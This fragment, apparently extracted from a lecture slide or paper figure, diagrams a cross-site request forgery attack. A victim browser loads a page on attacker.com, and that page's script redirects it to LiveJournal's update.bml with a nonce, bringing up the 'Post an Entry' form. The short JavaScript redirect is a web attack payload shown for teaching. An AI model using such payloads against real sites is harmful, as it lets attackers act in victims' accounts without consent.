 Victim Browser
www.attacker.com
livejournal.com
GET /blog HTTP/1.1
<script>
location.href = “http://livejournal.com/” +
“update.bml?nonce=ZA1Fa34”;
</script>
GET /?nonce=ZA1Fa34 HTTP/1.1
HTTP/1.1 200 OK
Post an Entry
Subject:
B I U S A Size